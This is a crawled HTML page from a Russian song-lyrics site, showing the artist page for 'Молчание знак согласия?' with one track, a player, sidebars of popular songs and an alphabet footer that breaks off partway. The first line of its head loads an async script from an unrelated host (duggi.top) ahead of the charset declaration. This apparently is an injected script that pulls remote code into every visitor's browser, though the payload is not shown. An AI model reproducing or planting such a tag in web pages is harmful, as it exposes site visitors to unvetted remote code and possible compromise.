

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bc%d0%be%d0%bb%d1%87%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%81%d0%be%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d1%8f
body_size: 6128
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя Молчание знак согласия?</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя Молчание знак согласия?">
	<meta name="keywords" content="Молчание знак согласия?, тексты, слова песен, тексты Молчание знак согласия?">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Молчание знак согласия?</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/m/o/l/molchanie_znak_soglasija.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/4/c/84cb71109e822d5de68c24dce8c6e6f1.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d1%87%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%81%d0%be%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d1%8f_%d1%85%d0%be%d1%82%d1%8f%d1%82-%d0%bb%d0%b8-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b-%d0%b1%d1%80%d0%b0%d1%82%d1%8c%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%bb%d1%87%d0%b8%d1%82%d0%b5" >Молчание знак согласия? - Хотят ли русские войны? Братья НЕ МОЛЧИТЕ</a>
						
													<div class="player_audio" id="player_3879" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_3879",time:"136",file:"/listen/3879",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d1%87%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%81%d0%be%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d1%8f_%d1%85%d0%be%d1%82%d1%8f%d1%82-%d0%bb%d0%b8-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b-%d0%b1%d1%80%d0%b0%d1%82%d1%8c%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%bb%d1%87%d0%b8%d1%82%d0%b5#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/4/c/84cb71109e822d5de68c24dce8c6e6f1.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d1%87%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%81%d0%be%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d1%8f_%d1%85%d0%be%d1%82%d1%8f%d1%82-%d0%bb%d0%b8-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b9%d0%bd%d1%8b-%d0%b1%d1%80%d0%b0%d1%82%d1%8c%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%bb%d1%87%d0%b8%d1%82%d0%b5#video">Видеоклип песни Молчание знак согласия? - Хотят ли русские войны? Братья НЕ МОЛЧИТЕ</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d1%82-off-vs-%d0%b1%d0%be%d1%8f%d1%80%d1%81%d0%ba%d0%b8%d0%b9_%d0%b2%d1%81%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d0%b5%d1%82-d-n-b-rmx" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/0/3/4031645fa9bf30cc553e95b59c9f6b27.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d1%82-off-vs-%d0%b1%d0%be%d1%8f%d1%80%d1%81%d0%ba%d0%b8%d0%b9_%d0%b2%d1%81%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d0%b5%d1%82-d-n-b-rmx" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Молот'OFF VS Боярский - Все пройдет D\'n\'B rmx</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/парк-горького-gorky-park_welcome-to-the-gorky-park" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/b/5/bb5e3a10bfe0c6c261c49c20a244e6a6.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/парк-горького-gorky-park_welcome-to-the-gorky-park" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Парк Горького Gorky Park - Welcome To The Gorky Park</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d1%82_%d0%b8-%d0%b2%d1%81%d1%91-%d0%b6%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d1%82%d0%b0%d0%ba" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/3/8/638ffd96fc01c2e8200f6067a6fb5a0f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d1%82_%d0%b8-%d0%b2%d1%81%d1%91-%d0%b6%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d1%82%d0%b0%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Молот - И Всё Же Будет Так</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%8b%d0%b5-%d0%b2%d0%b5%d1%82%d1%80%d0%b0_%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b5%d0%b3%d0%be%d1%80-%d0%ba%d1%80%d0%b8%d0%b4-%d0%b1%d1%83%d0%b4%d0%b8%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/f/3/bf36823e673ddc984dbd59104056e793.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%8b%d0%b5-%d0%b2%d0%b5%d1%82%d1%80%d0%b0_%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b5%d0%b3%d0%be%d1%80-%d0%ba%d1%80%d0%b8%d0%b4-%d0%b1%d1%83%d0%b4%d0%b8%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Молодые ветра - Переделка Егор Крид - будильник</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/песня-про-спартак_местные-сектор-газа" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/c/a/4ca7455f529f18c64d05f262b4cc37f0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/песня-про-спартак_местные-сектор-газа" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Песня про "Спартак" - Местные Сектор Газа</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%88%d0%b0-%d0%b3%d1%80%d1%83%d0%bf%d0%b0_%d0%bd-%d0%bc%d0%b0%d0%b9-%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d1%87%d0%ba%d0%b8-%d1%87%d0%b5%d1%80%d0%b2%d0%be%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bb%d0%b8%d0%bd%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/f/3/6f3c2da38bc20daee5a260f5590a0fa0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%88%d0%b0-%d0%b3%d1%80%d1%83%d0%bf%d0%b0_%d0%bd-%d0%bc%d0%b0%d0%b9-%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d1%87%d0%ba%d0%b8-%d1%87%d0%b5%d1%80%d0%b2%d0%be%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bb%d0%b8%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Молодша група - Н. Май та Василечки - Червона калина</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/sagi-rei_freed-from-desire" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/3/7/1377428517a73d0d137d5d8c5eb642ff.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/sagi-rei_freed-from-desire" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Sagi Rei - Freed From Desire</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ost-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d0%b1%d1%80%d0%b0%d1%82-2-%d0%b1%d0%b8-2_%d1%81%d1%87%d0%b0%d1%81%d1%82%d1%8c%d0%b5-%d0%bc%d0%be%d1%91-%d0%b3%d0%b4%d0%b5-%d1%82%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ost-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d0%b1%d1%80%d0%b0%d1%82-2-%d0%b1%d0%b8-2_%d1%81%d1%87%d0%b0%d1%81%d1%82%d1%8c%d0%b5-%d0%bc%d0%be%d1%91-%d0%b3%d0%b4%d0%b5-%d1%82%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">OST фильм Брат 2 Би-2 - Счастье моё, где ты?..</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d1%81%d1%82%d1%8c_%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/5/c/e5c3239db74c1978b9d35ab2df0972d3.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d1%81%d1%82%d1%8c_%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Молодость - Рождество</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%b5%d0%b6%d1%8c-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%8f-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e-%d1%82%d0%b5%d0%b1%d1%8f-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f_%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/e/a/1ea03e3bf876c997601b1ce252ab3aaa.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%b5%d0%b6%d1%8c-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%8f-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e-%d1%82%d0%b5%d0%b1%d1%8f-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f_%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Молодежь России - Я люблю тебя россия - минус</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
